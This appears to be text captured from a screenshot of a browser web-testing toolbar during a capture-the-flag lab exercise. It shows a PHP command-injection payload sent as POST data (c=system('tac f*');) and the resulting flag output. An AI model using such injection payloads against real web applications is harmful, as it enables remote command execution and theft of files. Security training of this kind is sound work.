 8pt887a26.lab.aqlab.cn 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL http://8pt887a26.lab.aqlab.cn/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data c=system('tac f*');
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查
?> $flag = 'flag{POSTXXQWEQLJLQJWJEIIJOQW}';